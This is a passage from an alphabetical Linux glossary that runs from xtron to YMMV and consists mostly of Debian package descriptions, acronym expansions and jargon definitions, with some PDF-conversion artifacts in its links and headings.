Tron game for X Xtron is a simple one or two player version of the old classic TRON. The game is simple: avoid running into walls, your own tail, and that of your opponent. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtrs*

emulator for TRS−80 Model I/III/4/4P computers xtrs is an X−based emulator for the Tandy/Radio Shack line of Zilog Z−80−based microcomputers popular in the late 1970's and early 1980's. It features cassette, floppy, and hard drive emulation, timer interrupt emulation, file import and export from the host operating system, support for most of the undocumented Z−80 instructions, and a built−in debugger. Real floppy drives can be used, and, if an OSS−compatible sound driver is

available, application−based sound can be played and real cassettes read and written directly through the sound card or via WAVE files. Several hi−res graphics cards are emulated and, in Model 4/4P mode, mice are supported. There is also real−time clock, sound card, serial port, joystick, and CPU clock speedup emulation. xtrs requires ROM images from the original machines. The ROMs are copyrighted by Radio Shack and are not freely licensed. (Exception: in Model 4P mode, a freely licensed boot ROM included with this package can be used to boot a Model 4 operating system from a diskette image.) Instructions are provided for retrieval of TRS−80 ROM images by those who may legally use them. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xttitle*

Changes X terminal emulator window titles This is a small program that generates escape sequences to change the title of terminal emulator windows under X. It should work with any program that emulates an xterm−like terminal. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xturqstat*

Fidonet and Usenet statistics program for X Turquoise SuperStat is a simple but powerful Fidonet and Usenet message base statistics program that can read messages that are stored in SDM (\*.MSG), SquishMail, JAM, FDAPX/w and MyPoint message bases as well as local or remote (NNTP) Usenet news spools. This is the GUI version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xtux*

X−Tux. XTux is a multidirectional scrolling game in which you control famous Free Software characters such as Tux, Beastie, or RMS in an attempt to save the World from an evil software company. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtuxxy*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xtv*

View the screen of a remote X11 display View a remote X11 display in a window on your own display, in a continuously updating fashion. Just like watching the remote display on television! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XUI*

X−windows User Interface (UI, X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XUIDL*

X−Unique−ID−Listing. (UIDL, POP3), "X−UIDL" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XUL*

used to define what the user interface will look like for a particular piece of software. XUL is used to define what buttons, scrollbars, text boxes, and other user−interface items will appear, but it is not used to define how those item will look (e.g. what color they are). The most widely used example of XUL use is probably in theMozilla web browser, where the entire user interface is defined using the XUL language. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XUL (eXtensible User−interface Language)*

A markup language similar to HTML and based on XML. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XUMA*

eXpertensystem UMweltgefaehrlichkeit von Altlasten (XPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xutils*

X Window System utility programs xutils provides a set of utility programs shipped with the X Window System that do not require the X libraries; many of these programs are useful even on a system that does not have any X clients or X servers installed. The programs in this package include: − atobm, a converter from ASCII to X bitmap (.xbm) files; − bdftopcf, which converts BDF fonts to PCF fonts; – bdftruncate.pl and ucs2any.pl, tools to generate fonts with various encodings from ISO 10646−encoded fonts − ccmakedep, a version of makedepend which "does it right" − cleanlinks, a program to remove dangling symlinks and empty directories from a shadow link tree (created with lndir) − fslsfonts, a tool that lists fonts served by an X font server; − imake, a C preprocessor interface to the make utility; − lndir, a tool that creates a shadow directory of symbolic links to another directory tree; − makedepend, a tool to create dependencies in makefiles; − makeg, a tool for making debuggable executables; − makepsres, a tool that creates PostScript language resource database files; − makestrs, a tool that makes string table C source and header(s); − mkcfm, a tool that create summaries of font metric files in CID font directories; – mkdirhier, a tool that creates a directory hierarchy; – mkfontdir, a program to generate fonts.dir files; – scanpci, a utility for retrieving information about the PCI bus and devices on it (not available on all architectures); − pcitweak, a utility that can be used to examine or change registers in the PCI configuration space (not available on all architectures); − pswrap, a tool that creates C procedures from segments of PostScript language code; − resize, which prints a shell command for setting the TERM and TERMCAP environment variables to indicate the current size of the xterm (or compatible program) window from which the command is run; − revpath, which generates a relative path that can be used to undo a change−directory; − rstart, a remote start client; − rstartd, a remote start daemon activated by rstart connections; − sessreg, a simple program for managing utmp/wtmp entries; − showfont, a font dumper for use with an X font server; – showrgb, a decompiler for RGB color–name databases; – xfsinfo, an X font server information utility; − xmkmf, a tool that creates a Makefile from an Imakefile; and − xon, a tool that starts an X program on a remote machine. Installation of the xlibs−dev package, which contains the imake template files, is necessary if the imake or xmkmf tools are to be used. Installation of an rsh or ssh daemon (server) is necessary if rstartd is to be used, and installation of an rsh or ssh client is necessary if rstart is to be used. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Xvfb*

virtual framebuffer X server for X Version 11 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xvfb*

virtual framebuffer X server xvfb provides an X server that can run on machines with no display hardware and no physical input devices. It emulates a dumb framebuffer using virtual memory. The primary use of this server was intended to be server testing, but other novel uses for it have been found, including testing clients against unusual depths and screen configurations, doing batch processing with Xvfb as a background rendering engine, load testing, as an aid to porting the X server to a new platform, and providing an unobtrusive way to run applications that don't really need an X server but insist on having one anyway. This package also contains a convenience script called xvfb−run which simplifies the automated execution of X clients in a virtual server environment. This convenience script requires the use of the xauth program from xbase−clients, hence the suggestion of xbase−clients. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xvfb−run*

run specified X client or command in a virtual X server environment From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xvidtune*

video mode tuner for XFree86 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xvier*

a "Four in a row" game Xvier is a simple X game where you and your opponent alternately throw stones into free columns. The stones pile up in the columns, and the goal is to get four stones in a row, in a column or diagonally. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xviewg*

XView shared libraries [libc6] This package contains the shared libraries for XView. XView is a user interface toolkit following the look and feel of Sun's pre−X11 SunView. This package is required by XView−based programs. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xvile*

VI Like Emacs − vi work−alike (X11) X11 version of the vile editor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xvinfo*

Print out X−Video extension adaptor information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xvkbd*

software virtual keyboard for X11 xvkbd is a virtual (graphical) keyboard program for X Window System which provides facility to enter characters onto other clients (softwares) by clicking on a keyboard displayed on the screen. This may be used for systems without a hardware keyboard such as kiosk terminals or handheld devices. This program also has facility to send characters specified as the command line option to another client. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xvmount*

Small graphical utility for mounting devices by users. Users can mount predefined devices with selected permissions from a simple OpenLook based graphical interface. Xvmount recognizes the filesystem types minix, ext, ext2, msdos, vfat, xiafs, and iso9660/High Sierra. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xvncviewer*

Virtual network computing client software for X. VNC stands for Virtual Network Computing. It is, in essence, a remote display system which allows you to view a computing `desktop' environment not only on the machine where it is running, but from anywhere on the Internet and from a wide variety of machine architectures. It is implemented in a client/server model. This package provides a client for X, with this you can connect to a vncserver somewhere in the network and display its content in a window. There are vncserver available for X and for Win95/NT. This package is an enhanced version of VNC including TightVNC allowing it to be optimized to work over slow network connections such as low−speed modem links so you can work remotely almost in real time in most environments. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XVT*

eXecutive Vector Table (BS2000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xvt*

X terminal−emulator similar to xterm, but smaller xvt is an X terminal−emulator that is designed to be more or less compatible with xterm while using much less swap space. It is mainly intended for use at sites which use large numbers of X terminals but may also be useful on single workstations that are short of memory. The main way that xvt achieves its small size is by avoiding the use of the X toolkit. If you are looking for a more featureful terminal−emulator than xvt, but one which still uses less swap space than xterm, consider rxvt. Features of xterm which xvt does not support include: − Tektronix 4014 emulation − Session logging − Pop−up menus. The only one of xterm's popup menu commands that is provided in xvt is displaying and hiding of the scrollbar and this is done simply by pressing any mouse key in the window with the CONTROL key held down. − Toolkit style configurability. In particular, xvt does not allow the user to remap the mouse or keyboard keys.

Features which are supported include: − VT100 emulation. Most of the main escape sequences are supported —– certainly all those used by the standard screen based UNIX applications. – Lines that scroll off the top of the window are saved and can be scrolled back with a scrollbar. − Text selection and insertion including double and triple click for words and lines. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwave*

Wave sound file editor XWave can load and edit several sound files at the same time. You can cut and paste sections from one file to an other. It also includes some effects like: re−sampling, echo, volume change, revert, etc... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwd*

dump an image of an X window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwhois*

RFC954 whois client for the X Window System This package provides a small and fast query tool for the RFC954 whois service, built using the gtk library for the X Window System. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwininfo*

window information utility for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwit*

a collection of simple routines to call some X11 functions xwit is a collection of simple routines to call some X11 functions that don't already have any utility commands built around them. The reasoning behind this is that loosely every X function should be accessible from a shell script. For example, XWarpPointer() will move the X pointer, but no utility program exists to do so on those rare occasions when you could really use it. xwit will also resize, iconify, pop, and move windows given by name or id, change an icon, title or name, set the screen saver going, and change individual key autorepeat settings, etc. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwpe*

Programming environment and editor for console and X11 Xwpe is an integrated programming and debugging environment similar to Borland's Turbo C and Pascal family. It has many features including the ability to start many compilers, linkers and debuggers from a menu−based interface or using keystrokes. Syntax highlighting is included for many programming languages, and any compiler and debugger can easily be used by the program. When compiling from within xwpe, errors in the source code can be jumped to and swiftly corrected. Variables and the stack can be easily displayed. Setting and unsetting breakpoints can be done directly within the source code. Although it is designed to be a tool for programmers (when invoked as wpe or xwpe), it can also be used as an easy to learn text editor (when invoked as we or xwe). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwrits*

Reminds you to take a break from typing xwrits is a small reminder program designed to let you know it is time to take a break from typing to rest your wrists and prevent any damage to your wrists (or at least make them feel better if you've already damaged them). Normally works on the honor system, but if you find yourself unable to stop typing during your break, it can also lock your keyboard. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xwud*

image displayer for X From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xxd*

make a hexdump or do the reverse. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xxdiff*

a graphical file and directories comparison and merge tool A powerful tool for viewing the differences between two or three files, or two directories, and can be used to produce a merged version. The texts of the two or three files are presented side by side with their differences highlighted with colors for easy identification. Among its features are: \* 3−way diffs \* comfortable enabling of various diff options \* merge with: \* cut and paste \* save selected regions \* view merged results \* recursive comparison \* full customizable through resource file From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xxgdb*

A X front−end to the GNU debugger gdb xxgdb is a simple but powerful graphical interface to the GNU debugger gdb. A more powerful (but slower and much bigger) interface is available in the ddd package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xxkb*

Keyboard state indicator and switcher for xkb This program is a keyboard state indicator and switcher for xkb. Features: − shows current xkb group (pixmap in its own window) − allows switch group by mouse click – allows individual state for every window – can install its own button (indicator/mouse switcher) on every window's title bar − can restrict keyboard states for every window to only two ("main group" − "alternative group") if xkb set up for more than two groups. Bugs: − documentation is partially in Russian (koi8−r charset) only From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xyoubin*

The conventional mail arrival notification client for X. This package contains youbin client for X. This look and feel is like xbiff. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xzgv*

Picture viewer for X with a thumbnail−based selector xzgv is a picture viewer for X, with a thumbnail−based file selector. It uses GTK+ and Imlib. Most file formats are supported, and the thumbnails used are compatible with xv, zgv, and the Gimp. It can also be used with `xzgv file(s)', to effectively bypass the file selector. For more on how xzgv works and how to use it, do `info xzgv' or `man xzgv' once it's installed. xzgv differs from other picture viewers for X in that it uses one window for both the file selector and viewer, it (unlike xv) allows both scrolling and fit−to−window methods of viewing large pictures, and it (unlike xv and some others) doesn't ever mangle the picture's aspect ratio. It also provides extensive keyboard support; if you prefer using the keyboard, this is almost certainly the best viewer for you. But it doesn't skimp on the mousey stuff, either. Note that this program is written by the author of the svgalib−based "zgv", and has similar features. Home Page: http://xzgv.browser.org/ From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xzip*

Interpreter of Infocom−format story−files Xzip interprets story−files (which are usually text adventure games) in the format used by Infocom. This includes the games published by Infocom, as well as any games produced by compilers to this format, such as Inform. This is an interpreter for X. For text mode, try frotz or jzip. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xzoom*

magnify part of X display, with fast updates Like xmag, xzoom magnifies a section of the X display. Xzoom is different because it will continuously update the magnified area as the display changes. It is fast enough to enlarge small animations, for example. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## **Y**



under the terms of the GPL. Yadex is descended from DEU 5.21. Therefore, as you might expect, it's a rather low−level editor that requires you to take care of a lot of detail but on the flip side allows you

to control very precisely what you are doing. In addition, it has many advanced functions that DEU didn't have, to make certain tedious tasks easy. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yafc*

Yet Another FTP Client Yafc is an ftp client intended to be a replacement for the standard ftp(1) program. Features include directory cache, remote filename completion, aliases, colored ls, recursive get/put/ls/rm, nohup mode transfers, tagging (queueing), background downloading, and more. This version is compiled without KTH Kerberos 4/5 authentication. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YAFIYGI*

You asked for it, you got it (Usenet, IRC, slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *YAHOO*

Yet Another Hierarchically Officious Oracle (WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yank*

yet another notekeeper Yank is a simple notekeeper and todo−list manager using the gnome and gtk libraries. It feels stable and usable enough to be released to the public but it surely lacks some (not so important) features which might be added later. Excessive tests have shown that yank is fool−proof, irritating and wasting too much memory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yaps*

Yet Another Pager Software This software is primary designed to send message to so called pager devices including cellular phones which are able to receive textual messages (sometimes called SMS, short message system/service.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yard*

Perl scripts to build rescue disk(s) to revive a system Yard is a suite of Perl scripts for creating custom boot/rescue disks. Using a compressed filesystem, it can put a standard kernel image plus about 2.4 meg of utilities on a single floppy. Yard is also useful for creating self−contained Linux−on−a−floppy systems. You specify a basic set of files and utilities for inclusion and Yard handles many of the details. Features: − File specs allow absolute and relative filenames, symbolic links, file replacements and full shell−style globbing. − Automatically determines necessary libraries and loaders. − Allows stripping of binaries and libraries during copying. – Automatically regenerates ld.so.cache – Checks for broken symlinks − Checks /etc/{fstab,inittab,termcap,pam.conf} for common errors and inconsistencies. − Checks user directories and files mentioned in /etc/passwd − Checks command files (eg, rc.local and .login) and scripts for missing binaries and command interpreters. − Automatically performs filesystem compression and copying. − Can be used with or without LILO. − Can make single or double disk sets. – Extensive checking of user choices and execution errors. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yardradius*

YARD Radius Auth/Acct Server YARD Radius is a Radius authentication/accounting server which is derived from the original Livingston Enterprise Inc. RADIUS daemon release 2.1. It adds a number of useful features to the LE daemon, i.e. Control of simultaneous logins. Support of Ascend, Cisco and USR boxes. Extended daily/monthly/yearly accounting information on a per−user basis MD5 encrypted passwords support (both in passwd file and/or users file) Expirations in shadow file. Checking based on time−of−day, traffic and connection time. Support of PAM authentication and accounting. Binary form of accounting file. GDBM formats for users and user stats databases. Autoconfiguring capabilities of sources. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yasgml*

Yet Another Linuxdoc−DTD only SGML mode Yasgml automates typesetting and previewing of SGML and enables completing input of SGML mark–up command such as `<verb>'..`</verb>'. It is intended to use with LinuxDoc DTD only. You may need linuxdoc−tools package to process Linuxdoc−DTD SGML source. Default is for Japanese text editing. Its keybinding is based on that of YaTeX. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YASOS*

Yet Another Scheme Object System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YAST*

Yet Another Setup Tool (Linux, SUSE), "YaST" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yatex*

Yet Another LaTeX mode YaTeX automates typesetting and previewing of LaTeX and enables completing input of LaTeX mark−up command such as `\begin{}'..`\end{}'. YaTeX also supports Demacs which runs on MS−DOS(386), Mule (Multi Language Enhancement to GNU Emacs), and latex on DOS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YAUN*

Yet Another Unix Nerd From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YAY*

Yet Another YACC (YACC, Bull) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yc−el*

Yet another Canna client for Emacsen. Canna client for emacs20, emacs21 or xemacs with MULE support. yc.el is implemented in pure elisp, makes it possible to use Canna on emacsen without direct support for Canna. Canna is a Japanese input method. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *YCPS*

Yale Center for Parallel Supercomputing (org., USA, HPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Yellow Book*

An Interntional Standards Organisation (1SO) standard that describes the way data is encoded on CD−ROMs. The Yellow Book standard includes CD−XA specifications. YModem A file transfer protocol is an improved version of XMODEM−IK. YMODEM transfers data in 1,024−byte, blocks and performs a cyclic redundancy check (CRC) on each frame. Also, YMODEM supports sending more than over file in sequence. See YMODEM−g and ZMODEM. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Yellow Dog*

Yellow Dog Linux is a complete, Red Hat and RPM based operating system for PowerPC computers. YDL may co−exist with Mac OS in a dual−boot environment or replace the Mac OS on "New World ROM" (Blue & White G3s and newer) machines. Simple to install, YDL offers a graphical installer, KDE (an elegant, mature GUI), and over 900 applications to fulfill server, code developer, and home/office needs. YDL 3.0 was released March 19, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yelp*

Yelp is the Gnome 2 help/documentation browser. It is designed to help you browse all the documentation on your system in one central tool. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *yencode*

Powerful yEnc decoder/encoder Powerful standards−compliant yEnc encoder/decoder for the Usenet yEnc encoding format for modern UNIX systems From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



## *Yet Another*

*yes*

adj. [From Unix's yacc(1), `Yet Another Compiler−Compiler', a LALR parser generator] 1. Of your own work: A humorous allusion often used in titles to acknowledge that the topic is not original, though the content is. As in `Yet Another AI Group' or `Yet Another Simulated Annealing Algorithm'. 2. Of others' work: Describes something of which there are already far too many. See also YA−, YABA, YAUN. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yforth*

A small freeware Forth environment in ANSI C. yForth? is an interestingly small implementation of Forth for Linux. It suffers several deficiencies. For general Forth programming or learning under Linux, yForth? is not the best choice. From the author's README: yForth? is a Forth environment written entirely in ANSI C, making it extremely portable. The first thing I want to tell you about yForth? is that it seems a joke compared to other systems such as gForth or PFE. Nevertheless, you could find yForth? nice, in which case you're invited to explore yForth? It's yours, you can make anything you want with it. If you want an explanation of the words provided by yForth? please refer to the draft of ANS Forth or something equivalent. The Net will help you. Do not expect the prompt "ok" to come up when you run yForth?, the standard says that "ok" shall be printed AFTER every successful command execution... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*yh*

Yan Huang Chinese Platform, a console Chinese environment Yan Huang Chinese Platform provides Chinese/English text input/output environment. Users can choose input methods from "Quwei", "GbkPinYin" and "BiaoXingMa". GBK standard Chinese interal encoding and Big5 encoding Chinese text are both supported. Authors: Red Flag Linux Home Page: http://www.redflag−linux.com/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YHTWFWYWTS*

You Have To Wait For What You Want To See (slang, WYSIWYG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yiff−server*

Y Sound Server YIFF is a network based and multi client connection system that supports X Window Systems style event and client handling. Internal 3D sound support and client to server IO wrapper code is also available. YIFF is OSS, ALSA, YSound and Y2N compliant. More information can be found at the YIFF web site http://wolfpack.twu.net/YIFF/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *yiyantang*

Terminal−based Chinese automatic encoding converter yyt is a pseudo−tty program that converts Chinese terminal output encoded in GB/BIG5 to a preset encoding automatically. It is useful for users who have to work with multiple Chinese encoding in console applications. Now it also converts input to the incoming encoding if the incoming encoding is set explicitly. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *YMMV*

